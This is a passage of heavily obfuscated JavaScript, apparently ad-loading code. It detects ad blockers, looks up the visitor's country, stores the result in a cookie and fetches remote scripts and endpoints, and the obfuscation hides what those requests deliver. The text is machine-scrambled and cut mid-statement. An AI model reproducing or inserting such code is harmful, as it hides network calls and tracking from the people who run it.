XMLHttpRequest();_0x12c0c2[_0xd7f729(0x2a2,0xc8,-0x114,-0xaa)](_0x2ba133['uMPzL'],_0x2ba133['EChQs']),_0x12c0c2[_0xd7f729(0x47,0x5a,-0xc,0x2d5)]=function(){let _0x4c1cdd=this[_0x29065c(-0x9d,0xb8,-0x181,-0xd2)];(_0x4c1cdd[_0x29065c(0x3da,0x436,0x39e,0x219)]===0x52d*-0x1+0x188+-0x3a5*-0x1||!_0x4c1cdd[_0x29065c(0x2d6,0x347,0x28e,0xcf)]())&&_0x43a2c5[_0x29065c(0x3cf,0x5d0,0x32c,0x43b)](_0x26e61d,_0x4c1cdd,this);function _0x29065c(_0x2342de,_0x4d2caf,_0x4536d1,_0x37f760){return _0xd7f729(_0x2342de,_0x37f760- -0x100,_0x4536d1-0xdb,_0x37f760-0xfd);}function _0x168c1e(_0x5a1377,_0xba3278,_0x47ebbd,_0x339fe2){return _0x4103d5(_0x5a1377-0xac,_0x339fe2,_0x47ebbd-0x3a,_0x5a1377- -0xa0);}_0x43a2c5[_0x29065c(0x10,0x6a,0x310,0xb8)](_0x2d61bd,_0x4c1cdd,this);},_0x12c0c2[_0xd7f729(0x3b3,0x3e4,0x57a,0x2d6)]=function(){function _0x4c83b2(_0x52cdf7,_0x130c87,_0x2b3030,_0x5e8b2a){return _0x4103d5(_0x52cdf7-0xdb,_0x130c87,_0x2b3030-0xdb,_0x2b3030-0x48);}_0x43a2c5['VTjbc'](_0x26e61d,this[_0x4c83b2(-0xc1,0x4d,0x3c,-0xec)],this);};function _0xd7f729(_0x5e3f1c,_0x62c5b1,_0x1100f2,_0x36440){return _0x4a2e(_0x62c5b1- -0xc9,_0x5e3f1c);}function _0x4103d5(_0x30971e,_0x3c35ef,_0x3edb1b,_0xb5623b){return _0x4a2e(_0xb5623b- -0x103,_0x3c35ef);}_0x12c0c2[_0xd7f729(-0xf8,0xfc,0x36d,0x2c)]();});},this[_0x57d6b7(-0xf8,0x32,-0x192,-0x1bc)+_0xdb9319(0x724,0x558,0x8ee,0x48a)]=function(){function _0x371694(_0x4dacd8,_0x99c60d,_0x3e87db,_0xb78d22){return _0xdb9319(_0xb78d22-0xd8,_0x99c60d-0xc2,_0x99c60d,_0xb78d22-0x2);}function _0x8fc24e(_0x464551,_0x404d31,_0x30e01c,_0x30e214){return _0x57d6b7(_0x464551-0x10f,_0x30e01c-0x235,_0x30e01c-0x73,_0x404d31);}var _0x504ce4={'XjiyW':_0x406566[_0x8fc24e(0x3b7,0x379,0x493,0x44d)],'YNIzq':function(_0x22e4ac,_0x47823a,_0x58bb84){return _0x22e4ac(_0x47823a,_0x58bb84);},'SfZbN':function(_0x5140bb,_0x477407){function _0x4100e1(_0x21c16c,_0x58e6c1,_0xf7fd9b,_0x24bff0){return _0x8fc24e(_0x21c16c-0x1b3,_0xf7fd9b,_0x21c16c-0x416,_0x24bff0-0xb3);}return _0x406566[_0x4100e1(0x6d8,0x69c,0x841,0x445)](_0x5140bb,_0x477407);},'maLxY':'hoZjz','LYODV':_0x406566[_0x371694(0x9dd,0xa89,0x8b5,0x8b5)],'KxLGl':_0x406566[_0x8fc24e(0x3a,0x333,0x281,0x526)],'JprIm':'https://pa'+_0x371694(0x647,0x940,0x650,0x86e)+_0x8fc24e(0x3bc,0x22c,0x107,-0x99)+_0x8fc24e(0x66,0x3c7,0x231,0x4e0)+_0x8fc24e(-0x1b2,0x167,0xd1,-0x85)+_0x371694(0x24c,0x570,0x207,0x3a7)+'js'};if(_0x406566[_0x371694(0x51d,0x619,0x185,0x3e2)](_0x8fc24e(0x233,0x4f7,0x31e,0x5aa),_0x406566[_0x371694(0x3ea,0x6d4,0x400,0x566)]))_0x515587[_0x8fc24e(0x110,0xdc,0x1ae,0x21b)+'stener'](_0x504ce4[_0x371694(0x677,0x5d1,0x693,0x571)],_0x5e8d3c);else return new Promise((_0x380b4d,_0x2bebb0)=>{var _0x14a27f={'JkRmf':function(_0x29d77a,_0x2249d8){function _0x513e01(_0x4e3ae1,_0x3a9a24,_0x1542e6,_0x255dbd){return _0x4a2e(_0x255dbd- -0x38d,_0x3a9a24);}return _0x504ce4[_0x513e01(0x22a,-0x1a7,0x1c1,0x11)](_0x29d77a,_0x2249d8);},'thowJ':_0x504ce4['maLxY'],'hELtK':function(_0xf932f7,_0x474cdf,_0x1be391){return _0xf932f7(_0x474cdf,_0x1be391);}};this[_0x452532(0x379,0x318,0x268,0x3b8)][_0x4aaf76(-0xec,-0xb3,-0x11b,0x81)](_0x504ce4[_0x452532(0x427,0x66f,0x3bb,0x44c)]);function _0x4aaf76(_0x877445,_0x48b2f4,_0x5d21eb,_0x1778e0){return _0x8fc24e(_0x877445-0x107,_0x5d21eb,_0x1778e0- -0x226,_0x1778e0-0x1c9);}var _0x4ec296=new XMLHttpRequest();_0x4ec296[_0x4aaf76(-0xd9,-0x39c,-0x9a,-0x144)](_0x504ce4[_0x4aaf76(0x7d,-0x2b9,-0x361,-0x1f9)],_0x504ce4[_0x452532(0x30e,0x31a,0x562,0x3cf)],!![]);function _0x452532(_0x360882,_0x202b76,_0x591d0c,_0x4e59d8){return _0x8fc24e(_0x360882-0x1e2,_0x591d0c,_0x360882-0x17a,_0x4e59d8-0x175);}_0x4ec296[_0x4aaf76(-0x43d,-0x3da,-0x178,-0x1b2)]=function(){let _0x59f450=this['response'][_0x547b22(0x532,0x539,0x3eb,0x33c)](/\r\n|\n/,'');function _0x547b22(_0x5ad4a4,_0x29c5f7,_0x1aedf5,_0x190f2c){return _0x4aaf76(_0x5ad4a4-0x21,_0x29c5f7-0xb2,_0x1aedf5,_0x5ad4a4-0x2f5);}if(_0x59f450[_0x547b22(0x402,0x51b,0x433,0x45e)]===0x1*-0x47+0x3*0x814+-0x17f5||!_0x59f450['trim']()){if(_0x14a27f[_0x9a9468(-0xe0,0x17b,0x61,0x2d)]!==_0x14a27f[_0x9a9468(0x426,0x17b,0x171,0x293)])return _0x14a27f[_0x9a9468(-0x6a,0x1f1,-0x81,0x288)](_0x4458b4,this[_0x547b22(0x154,0x3cc,-0x1e,0x3a2)]['is_admin']);else _0x14a27f[_0x547b22(0x17e,0x1c4,0x2cf,0x178)](_0x2bebb0,_0x59f450,this);}function _0x9a9468(_0x3c00b5,_0x650de1,_0xc90a12,_0x550315){return _0x4aaf76(_0x3c00b5-0x1e1,_0x650de1-0x165,_0xc90a12,_0x650de1-0x332);}_0x380b4d(_0x59f450,this);},_0x4ec296['onerror']=function(){function _0x385376(_0x3d6513,_0x4f41ea,_0x5c5e6f,_0x458fb3){return _0x4aaf76(_0x3d6513-0x124,_0x4f41ea-0x140,_0x458fb3,_0x5c5e6f-0x597);}function _0x1a54c7(_0xc4e3ac,_0x328d1a,_0x2b520d,_0x323145){return _0x4aaf76(_0xc4e3ac-0x1b,_0x328d1a-0x10c,_0x323145,_0xc4e3ac-0x33e);}_0x504ce4[_0x385376(0x8a0,0x92e,0x89c,0xae3)](_0x2bebb0,this[_0x385376(0x586,0x634,0x3b9,0x222)],this);},_0x4ec296['send']();});},this[_0xdb9319(0x818,0x8c6,0x6ca,0xa88)]=function(_0x41804c){function _0x49ad25(_0x24bc09,_0x39a108,_0x326bf9,_0x4c5d78){return _0xdb9319(_0x326bf9- -0x38c,_0x39a108-0xb8,_0x24bc09,_0x4c5d78-0x1b8);}var _0x35c1e3={'JNTID':function(_0x12d2f6,_0x5c7ab0){return _0x12d2f6+_0x5c7ab0;},'ZYPzV':function(_0x1f4a18,_0x2a63c9){function _0xceed7d(_0x26f565,_0x3c198f,_0x4317e8,_0x2c87f2){return _0x4a2e(_0x26f565- -0x213,_0x4317e8);}return _0x406566[_0xceed7d(0x186,-0x2e,0x136,0x35c)](_0x1f4a18,_0x2a63c9);},'lCWXX':_0x406566[_0x49ad25(-0x29d,0x1ba,-0xae,0x143)],'oAcRi':'Adblock\x20De'+_0x49ad25(0x108,0x17d,0x392,0x2f5)+_0xd3b977(-0x103,-0x2a3,-0x5,0x7c),'pLUyi':_0x406566[_0x49ad25(0xec,-0x11c,-0xb7,-0x206)],'VRHAA':_0x406566[_0xd3b977(0x347,0x35b,0xfd,0x53d)],'Brndf':_0xd3b977(-0xd1,0x19a,0x10f,0x118),'edJBT':_0xd3b977(0x29c,0x15a,0x43c,0x4f2)+':\x20'};this[_0x49ad25(-0x19a,0xcf,0x10b,-0x1a3)][_0xd3b977(0xdf,0x20f,0x119,-0x130)](_0x406566[_0xd3b977(0x304,0xed,0x566,0x1fe)]);var _0x3ed498=new _0x299009(this['adParams']);function _0xd3b977(_0x332c30,_0x188002,_0x4e25ed,_0x3f85e4){return _0xdb9319(_0x332c30- -0x460,_0x188002-0x1ad,_0x188002,_0x3f85e4-0x36);}this['getRegion']()[_0x49ad25(0x591,0x4c5,0x2fe,0x145)](function(_0x4c0dc8){function _0x3c8b4a(_0x482d33,_0x5051f8,_0x75fec6,_0xc27414){return _0xd3b977(_0xc27414-0x209,_0x5051f8,_0x75fec6-0x1a0,_0xc27414-0x1e6);}var _0x5f529c={};_0x5f529c['BcTjM']=_0x35c1e3[_0x517056(0x489,0x3ad,0x345,0x8f)],_0x5f529c[_0x517056(0x5e6,0x588,0x53b,0x6bf)]=_0x35c1e3[_0x3c8b4a(0x46,0x2df,0x2f9,0x292)];var _0x2b9762=_0x5f529c;function _0x517056(_0x5f3cae,_0x3bfb6b,_0x2b3e6c,_0x4a0828){return _0xd3b977(_0x2b3e6c-0x319,_0x4a0828,_0x2b3e6c-0x1b2,_0x4a0828-0x1a0);}if(_0x35c1e3[_0x3c8b4a(0x5c3,0x285,0x2c3,0x455)]===_0x35c1e3[_0x517056(0x383,0x3a4,0x565,0x535)]){this['adParams']['debug'](_0x35c1e3[_0x517056(0x6d7,0x314,0x44c,0x2a3)]),_0x4c0dc8=JSON[_0x517056(0x5ac,0x320,0x3e5,0x213)](_0x4c0dc8);if(!_0x4c0dc8['r']){var _0x4412d1={};_0x4412d1['cC']=_0x4c0dc8[_0x517056(0x1f1,0x62,0x1fa,0x31b)+'e'],_0x4412d1['r']=_0x4c0dc8['region'],_0x3ed498[_0x3c8b4a(0x450,0x411,0x4fc,0x597)](_0x35c1e3['Brndf'],JSON[_0x3c8b4a(0x26d,0x1c,0x55f,0x2b5)](_0x4412d1),0x1a00*-0x1+0x237e+0x3*-0x322),this[_0x3c8b4a(0x485,0x399,0x1ef,0x240)][_0x517056(0x28d,0x47b,0x3f8,0x54b)](_0x35c1e3[_0x3c8b4a(0x3ed,0x12e,0x3a4,0x18f)](_0x35c1e3[_0x3c8b4a(0x3fc,0x461,0x2d6,0x27f)]('Country\x20De'+'tected\x20:\x20'+_0x4c0dc8[_0x517056(0x17b,0xfe,0x1fa,-0x94)+'e'],_0x35c1e3[_0x3c8b4a(0x2e6,0x420,0x2d7,0x51b)]),_0x4c0dc8[_0x3c8b4a(0x45d,0x6ba,0x6e8,0x4b6)]));}this[_0x517056(0x5a0,0x3c8,0x3b8,0x3e2)+_0x517056(0x521,0x4d5,0x5dd,0x4bd)]()[_0x3c8b4a(0x6b0,0x5eb,0x364,0x433)](function(){function _0x1d0a9c(_0x56bd65,_0x3a8323,_0x3f6c06,_0x1647ed){return _0x3c8b4a(_0x56bd65-0xf2,_0x1647ed,_0x3f6c06-0x182,_0x56bd65-0x9);}this['adParams'][_0x56c6c6(0x68e,0x3d4,0x52e,0x519)](_0x2b9762[_0x56c6c6(0x8fa,0x75b,0x727,0x674)]);function _0x56c6c6(_0x2b9fd9,_0x2704f1,_0x537ede,_0x252cd9){return _0x3c8b4a(_0x2b9fd9-0xaf,_0x2704f1,_0x537ede-0x136,_0x537ede-0x246);}_0x3ed498[_0x1d0a9c(0x5ca,0x6e6,0x6f4,0x3e2)]();}['bind'](this),function(){function _0x3b9c81(_0x17327a,_0x13d58c,_0x203786,_0x23aa48){return _0x517056(_0x17327a-0xac,_0x13d58c-0x25,_0x13d58c-0x4c,_0x23aa48);}this['adParams'][_0x3b9c81(0x19b,0x444,0x35e,0x2a6)](_0x2b9762[_0x3b9c81(0x829,0x587,0x7c0,0x4b8)]);function _0x4f1ff6(_0x34edb4,_0x257472,_0x25d136,_0x57316e){return _0x517056(_0x34edb4-0x190,_0x257472-0x1a2,_0x257472- -0x422,_0x34edb4);}_0x3ed498[_0x3b9c81(0x1e8,0x2e0,0x41e,0x289)+_0x4f1ff6(0xe7,0x1a7,0x23d,-0xfe)](_0x4f1ff6(-0xc0,0xe9,0x1d,0x24b)),_0x3ed498[_0x3b9c81(0x76d,0x71d,0x6c9,0x7c8)]();}[_0x3c8b4a(0x5fd,0x705,0x50e,0x5a4)](this));}else{var _0x2e5567=_0x912315;this[_0x3c8b4a(0x66,-0x48,0x37e,0x210)](_0x35c1e3[_0x3c8b4a(0xff,0x186,0x445,0x18f)](_0x35c1e3[_0x3c8b4a(0x23d,0x3a8,0x2f5,0x27f)](_0xa16ebe,'-'),_0x27bfa1),_0x2e5567);}}[_0x49ad25(0x2c1,0x2a0,0x46f,0x223)](this),function(){function _0x2db7c1(_0x570bb7,_0x38bc69,_0x248e66,_0x1d6628){return _0x49ad25(_0x38bc69,_0x38bc69-0x5e,_0x1d6628-0x31d,_0x1d6628-0x1be);}function _0x3f60ce(_0x91b815,_0x14fb68,_0x4e8225,_0x19fda5){return _0xd3b977(_0x91b815-0x487,_0x4e8225,_0x4e8225-0x2,_0x19fda5-0x134);}_0x2ba133['pUoPC'](_0x2ba133[_0x2db7c1(0x3e6,0x43e,0x3b3,0x2e8)],_0x2ba133[_0x3f60ce(0x7c3,0x5e1,0x513,0x87e)])?_0x3ed498[_0x3f60ce(0x83f,0x5d0,0x7e3,0x746)]():_0x273ad4[_0x3f60ce(0x792,0x6a3,0x5a3,0x728)](_0x381492)['start']();}['bind'](this));};}function _0x402f6e(){function _0x462271(_0x311922,_0x408280,_0x373dbb,_0x2a5a12){return _0x184c54(_0x311922- -0x1c2,_0x408280-0x22,_0x408280,_0x2a5a12-0x138);}function _0x27f2f1(_0x4ee1cd,_0x4f1c40,_0x4baaa2,_0x21ad2e){return _0x184c54(_0x4f1c40-0x370,_0x4f1c40-0x6e,_0x4ee1cd,_0x21ad2e-0xf7);}var _0x12875d={'LWbga':_0x406566[_0x27f2f1(0x5f7,0x680,0x55c,0x876)],'aqNkS':_0x406566[_0x462271(0x11f,-0x8d,0x156,0x1f8)],'VpGNj':_0x406566[_0x27f2f1(0x23d,0x40c,0x54a,0x23d)],'ivycM':function(_0x2b2e3e,_0x5e0bd4){return _0x2b2e3e==_0x5e0bd4;},'WtmMr':function(_0x3ea488,_0x1da464){return _0x3ea488+_0x1da464;},'EQAfu':function(_0x4a7ec3,_0x4dbd50){function _0x151afa(_0x40efb4,_0x1da795,_0x21a33a,_0x3db210){return _0x27f2f1(_0x3db210,_0x21a33a- -0x4ae,_0x21a33a-0x19b,_0x3db210-0x165);}return _0x406566[_0x151afa(0x1f8,0x32a,0x3d6,0x5cb)](_0x4a7ec3,_0x4dbd50);},'yrsLr':_0x406566[_0x27f2f1(0x72e,0x804,0x9d6,0x8b9)],'zYOaK':'\x5c$1','OlQMZ':_0x406566[_0x27f2f1(0x933,0x67a,0x6f5,0x65c)],'cgAjb':function(_0x2d8ad3,_0x3951f2){return _0x2d8ad3(_0x3951f2);},'GCQFm':function(_0x306e56,_0x4c578b){function _0x350058(_0x31cd90,_0x502a96,_0x36a637,_0x1c44d1){return _0x462271(_0x31cd90- -0xbb,_0x502a96,_0x36a637-0x1dc,_0x1c44d1-0x1b2);}return _0x406566[_0x350058(0x102,0x228,0x143,0x3a8)](_0x306e56,_0x4c578b);}};this['domReady']=function(_0x3b0e71){function _0x5d010e(_0x29779d,_0x4a86aa,_0x2c727f,_0x4b98bf){return _0x462271(_0x29779d- -0x1bc,_0x4b98bf,_0x2c727f-0x1ec,_0x4b98bf-0xe6);}function _0x55c8c7(_0x3d36a2,_0x368d6e,_0x59ddf4,_0x58c878){return _0x27f2f1(_0x3d36a2,_0x59ddf4- -0x678,_0x59ddf4-0x46,_0x58c878-0x18d);}var _0x512124={'LQcEk':_0x406566[_0x55c8c7(-0x106,-0x456,-0x252,-0x37f)],'AAHtI':_0x406566[_0x55c8c7(0x18e,-0x6b,-0x51,0x161)],'GODfy':_0x5d010e(0xac,-0x1f3,-0x46,-0x11b),'tvipY':_0x406566[_0x55c8c7(0xb0,-0x3aa,-0x119,0x12e)],'VOttb':function(_0x37190d,_0x1a49ae){return _0x406566['UpMas'](_0x37190d,_0x1a49ae);},'GMpBI':_0x406566['ndxVH']};if(document['readyState']!=_0x55c8c7(-0x4e8,-0x482,-0x263,-0x454)){if(_0x406566[_0x5d010e(0x15e,0x110,0x30c,0x10e)](_0x5d010e(0x120,-0x10,0x2ab,0x2a),_0x406566['oUnRN'])){this[_0x55c8c7(-0x6f,-0x2cd,-0x99,0x211)][_0x5d010e(-0x67,-0x286,0x1d9,-0x2c0)](_0x55c8c7(-0xfb,-0x1bf,-0x27b,-0x1bb)+_0x5d010e(-0x23e,-0x13,-0x4a6,-0x496)),_0x1fb72c=_0x5c08fb[_0x5d010e(-0x7a,0x1f,-0x1de,-0x1f5)](_0x1edced);if(!_0x50c558['r']){var _0x2930a1={};_0x2930a1['cC']=_0x3f1b7a[_0x55c8c7(-0x485,-0x254,-0x1ef,0x75)+'e'],_0x2930a1['r']=_0xac599b[_0x55c8c7(0xde,0x489,0x1dd,0x1bc)],_0x35663b[_0x5d010e(0x248,0x3ae,-0x5e,-0x26)](_0x512124[_0x5d010e(-0x281,-0x487,-0x3c2,-0xca)],_0x1ef6e6['stringify'](_0x2930a1),0x51c*0x5+-0xdb*-0x9+-0x2127),this[_0x5d010e(-0x10f,-0x25c,-0x61,0xdf)]['debug'](_0x512124[_0x5d010e(0x261,0x31,0x7f,0x335)](_0x512124['VOttb'](_0x512124[_0x55c8c7(0x1bf,0x355,0x12c,0x1f9)],_0x3a6434[_0x55c8c7(0x3,-0x2e8,-0x1ef,-0xe)+'e']),_0x5d010e(0x156,0x31d,0x62,0x2f)+':\x20')+_0x206079[_0x5d010e(0x167,0x25e,0x2a,-0x126)]);}this[_0x5d010e(-0xa7,-0x5b,-0x2eb,-0xf5)+_0x55c8c7(0x380,-0x51,0x1f4,0x59)]()[_0x5d010e(0xe4,0x37c,0x168,0x46)](function(){function _0x1d12c6(_0x4c7b5e,_0x545329,_0x58bfaf,_0x3ff3c4){return _0x5d010e(_0x58bfaf-0x170,_0x545329-0xf4,_0x58bfaf-0x9b,_0x545329);}function _0x55f66b(_0x249f90,_0x4f584f,_0xdb1c54,_0x2462eb){return _0x55c8c7(_0x2462eb,_0x4f584f-0x12,_0x249f90-0x5f2,_0x2462eb-0x14d);}this[_0x55f66b(0x559,0x4b1,0x7d6,0x4d6)]['debug'](_0x512124[_0x1d12c6(-0x2c8,0x19,-0xdd,-0x120)]),_0xb2bbb5[_0x1d12c6(0x2ab,0x4ee,0x3e2,0x2a2)]();}[_0x5d010e(0x255,0x4e1,0x3ed,0x271)](this),function(){this['adParams'][_0x48a525(0x4ed,0x625,0x5a6,0x5b8)](_0x512124[_0x48a525(0x856,0x637,0x733,0x4f2)]);function _0x48a525(_0x3e5887,_0x299fb7,_0x36b28d,_0x4c7e03){return _0x55c8c7(_0x4c7e03,_0x299fb7-0x15b,_0x299fb7-0x616,_0x4c7e03-0x1b7);}_0x5a5fd9[_0x438b67(0x7f,-0x137,-0x15a,-0xe7)+_0x48a525(0x679,0x7f6,0x565,0x8f2)](_0x512124['GODfy']);function _0x438b67(_0x29d077,_0x4c7f65,_0x471b86,_0x24a65d){return _0x5d010e(_0x24a65d-0xe4,_0x4c7f65-0x47,_0x471b86-0xbf,_0x4c7f65);}_0x3d5214['run']();}[_0x55c8c7(0xd5,0x4ba,0x2cb,0x41)](this));}else _0x406566['eynDk'](_0x3b0e71);}else{if(document[_0x55c8c7(-0x236,0x198,-0xea,-0x339)+_0x55c8c7(-0x59,-0x102,-0x208,-0x1f8)])document[_0x55c8c7(0x83,-0x227,-0xea,-0x178)+'stener'](_0x406566['Aaghd'],_0x3b0e71);else{if('qVLbC'!==_0x5d010e(0x14b,-0xf4,0x263,0x8a))document[_0x5d010e(-0x65,-0x2d2,-0x2fd,-0x118)+'t'](_0x406566[_0x5d010e(0x22f,0x23e,0x47e,-0x5a)],function(){var _0x96e4f6={};_0x96e4f6[_0x2bff4a(0x2ae,0x8e,0x1af,0x283)]=_0x12875d[_0x2bff4a(0x12f,0x2ca,0x3fb,0x39e)];function _0x43b7d4(_0x2c7cfb,_0x99fae4,_0x2d09d4,_0x13f76d){return _0x5d010e(_0x2c7cfb-0x186,_0x99fae4-0xad,_0x2d09d4-0xf9,_0x99fae4);}function _0x2bff4a(_0x18d94e,_0x325773,_0x2b704c,_0x5abbfe){return _0x5d010e(_0x5abbfe-0x2d0,_0x325773-0x166,_0x2b704c-0x3d,_0x2b704c);}var _0x1d679f=_0x96e4f6;_0x12875d[_0x2bff4a(0xbb,0xca,0x4cd,0x22e)]!==_0x12875d[_0x43b7d4(0x17e,0x352,-0xd3,0x1e1)]?_0x12875d[_0x2bff4a(0x2a4,0x67a,0x67c,0x4d2)](document[_0x43b7d4(0x35d,0x18a,0x225,0x58a)],_0x2bff4a(0x384,0x724,0x579,0x4f2))&&_0x3b0e71():_0x1dd436=_0xbd9ad5[-0x177+0x1*0xd32+-0xbba]['geolocatio'+'n']??_0x1d679f[_0x43b7d4(0x139,0x1d8,-0x7d,0x364)];});else{var _0x36f284=_0x12875d[_0x5d010e(0x10b,0x200,0x1a2,0x3ba)](_0x12875d[_0x5d010e(-0x40,-0x26f,-0x10e,-0x126)](_0x12875d[_0x5d010e(0x143,-0xd4,0x3d0,0x290)],_0x150ca7[_0x55c8c7(0x394,0x1f5,0x1cb,0x1bf)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x12875d[_0x5d010e(-0x136,-0x169,-0xaf,-0x2b6)])),_0x12875d['OlQMZ']),_0x3e5376=_0x280eae['cookie'][_0x5d010e(0x1b9,0x3,0x133,0x1e8)](new _0x55eaa0(_0x36f284));if(!_0x3e5376)return![];if(!_0x12875d['cgAjb'](_0x4b66ab,_0x3e5376[0x16*0x93+-0x1a7*0xf+-0x30a*-0x4]))return![];return _0x12875d[_0x55c8c7(-0xf9,0x166,0x69,0x217)](_0x3ddf19,_0x3e5376[0x1b72+0x2046+0x1*-0x3bb7]);}}}};}function _0x3c6a18(){var _0x20606d={'hQYSr':function(_0x27e314,_0x2ff7fe){return _0x406566['cewnK'](_0x27e314,_0x2ff7fe);},'ccyRf':function(_0x27af58,_0xf3daf5){function _0x24603a(_0x2ec826,_0x3c9158,_0x1cc1d6,_0x5b7e8d){return _0x4a2e(_0x1cc1d6- -0x54,_0x2ec826);}return _0x406566[_0x24603a(0x353,0x49a,0x4c7,0x460)](_0x27af58,_0xf3daf5);},'Wybgx':function(_0x3b6bc6,_0x7fb297){function _0xe30c31(_0xb9231d,_0x561e85,_0x30d740,_0x4c0d2b){return _0x4a2e(_0x561e85- -0x147,_0x30d740);}return _0x406566[_0xe30c31(0x30,0x277,0x4b3,0x4bb)](_0x3b6bc6,_0x7fb297);},'ivHlY':function(_0x7be085,_0x566cae){function _0x2b09f6(_0x2782d9,_0xb97a43,_0xc5cda9,_0x54d5b8){return _0x4a2e(_0xc5cda9- -0x1c4,_0xb97a43);}return _0x406566[_0x2b09f6(-0x2aa,-0x78,-0x42,0x13d)](_0x7be085,_0x566cae);},'BHPkC':_0x406566[_0x47fecf(0x314,0x28c,0x461,0x240)],'xbkXs':function(_0x581131,_0x16e921,_0x120b76){return _0x581131(_0x16e921,_0x120b76);},'RHmaG':function(_0x53f0f4,_0x3a1520){function _0x5b137f(_0x95e0a3,_0x53add1,_0x27818d,_0x373479){return _0x47fecf(_0x95e0a3-0x179,_0x53add1-0xd0,_0x95e0a3,_0x373479-0x72);}return _0x406566[_0x5b137f(0x135,0x1f,0x8,0x27e)](_0x53f0f4,_0x3a1520);},'JnNzG':function(_0x351474,_0x2b3d13){return _0x406566['zWTCV'](_0x351474,_0x2b3d13);},'jrbbp':'//members.'+_0x1266c9(0x21a,0x472,0x313,0x242)+'/Members/H'+_0x47fecf(0x4dc,0x3c2,0x891,0x651)+_0x47fecf(-0x62,0x13b,0x1f4,0x178)+'px','bzoGE':_0x406566[_0x47fecf(0x59a,0x53f,0x2cd,0x323)],'gLeyJ':_0x406566[_0x1266c9(0x1e3,0x4fe,0x404,0x52f)],'YlUrv':function(_0x13181d,_0x4f3629){return _0x406566['fwCDo'](_0x13181d,_0x4f3629);},'hwVVu':_0x406566[_0x1266c9(0x857,0x789,0x642,0x3aa)],'SKSfT':_0x1266c9(0x116,0x2a9,0x338,0x285)+'pe'};function _0x47fecf(_0x540990,_0x5d5399,_0x423b3d,_0x45f2fe){return _0x184c54(_0x45f2fe-0x7f,_0x5d5399-0x1e1,_0x423b3d,_0x45f2fe-0x1d7);}function _0x1266c9(_0x50bda8,_0x1aa927,_0x401a2b,_0x124e42){return _0x359f02(_0x50bda8-0x163,_0x1aa927-0x5a,_0x124e42,_0x401a2b-0xe);}if(_0x406566[_0x47fecf(0x29,0x434,0x541,0x2d4)](_0x406566[_0x1266c9(-0x69,-0x1b,0x138,-0x12c)],_0x47fecf(0x456,0x45e,0x652,0x4ea)))return new Promise((_0x7284d0,_0x26c555)=>{function _0x34598e(_0x437d7c,_0x4be9ac,_0x335153,_0x2acb74){return _0x1266c9(_0x437d7c-0x1bd,_0x4be9ac-0x8d,_0x4be9ac- -0x23,_0x2acb74);}function _0x209953(_0x1d2c77,_0x4d0fb6,_0xb494ec,_0x20ece2){return _0x1266c9(_0x1d2c77-0xd5,_0x4d0fb6-0x94,_0xb494ec- -0xb5,_0x20ece2);}if(_0x20606d[_0x34598e(0x393,0x463,0x279,0x717)](_0x20606d[_0x209953(0x298,0x3b1,0x3a7,0x1d7)],_0x20606d[_0x34598e(0x433,0x439,0x56e,0x46e)])){var _0x454077=new XMLHttpRequest();_0x454077['open'](_0x34598e(0x12e,0x2cf,0x300,0x31),cnArgs[_0x34598e(0x35a,0x39f,0x5f7,0x27a)],!![]),_0x454077[_0x209953(0x365,-0xa4,0xbb,0x30f)+'Header'](_0x20606d[_0x209953(0x3f0,0x6cb,0x472,0x5aa)],_0x209953(0x17d,0x4d5,0x223,0x38e)+_0x209953(0x438,0x1c8,0x25f,0x359)+_0x209953(0x2a8,0x45c,0x27e,0x84)+_0x34598e(0x3f7,0x1a0,0x325,0x184)),_0x454077[_0x34598e(-0x8d,0x169,0x15c,0x258)]=function(_0x22f9aa){function _0x22b6b5(_0x382fa3,_0x344670,_0x47035e,_0x1e208b){return _0x209953(_0x382fa3-0x147,_0x344670-0x1b7,_0x382fa3-0x346,_0x47035e);}function _0x5673f0(_0x1ee372,_0x76d451,_0x289922,_0x36410b){return _0x209953(_0x1ee372-0x193,_0x76d451-0x18b,_0x1ee372-0x67,_0x36410b);}var _0x5a04aa={'ClSBH':function(_0x4a99f7,_0x453601){return _0x20606d['hQYSr'](_0x4a99f7,_0x453601);},'CeXeG':function(_0x3b7485,_0x3e4a26){function _0x2c70dd(_0x33ad83,_0x87dbf,_0x3696e4,_0x5724e8){return _0x4a2e(_0x5724e8- -0x320,_0x3696e4);}return _0x20606d[_0x2c70dd(0x3b8,0x407,0x294,0x155)](_0x3b7485,_0x3e4a26);},'UBZSP':function(_0x550f61,_0x2b4848){return _0x20606d['Wybgx'](_0x550f61,_0x2b4848);}};if(_0x20606d[_0x22b6b5(0x464,0x709,0x60b,0x656)](_0x20606d['BHPkC'],_0x20606d[_0x5673f0(0x45e,0x664,0x1d4,0x478)]))_0x20606d['ivHlY'](_0x22f9aa[_0x22b6b5(0x6dc,0x479,0x949,0x613)],0x1c39+0xa56+-0x268f)&&_0x26c555(_0x22f9aa,this),_0x20606d[_0x5673f0(0x640,0x4ab,0x5aa,0x439)](_0x7284d0,_0x22f9aa,this);else{if(_0x5a04aa[_0x22b6b5(0x744,0x6ec,0x8f8,0x962)](_0x4da0db,'')||_0x5a04aa[_0x22b6b5(0x407,0x275,0x2b5,0x31c)](_0x552f81[_0x22b6b5(0x592,0x6ec,0x5df,0x490)](),''))return![];try{return _0x5a04aa[_0x22b6b5(0x59e,0x4a3,0x68b,0x301)](_0x1ea859,_0x5a04aa['UBZSP'](_0x2025b8,_0x53361b))==_0x40f5dc;}catch(_0x35e05b){return![];}}},_0x454077[_0x209953(0x1ba,0x2f7,0x461,0x39f)]=function(){function _0x506513(_0x2626da,_0x23b177,_0x2d239d,_0xe8b80f){return _0x209953(_0x2626da-0x1ac,_0x23b177-0x1e6,_0xe8b80f- -0x362,_0x2626da);}_0x20606d['xbkXs'](_0x26c555,this[_0x506513(-0xbc,-0x4f1,-0x19b,-0x2b7)],this);},_0x454077[_0x209953(0x45,0x2f,0x179,0x358)]();}else{var 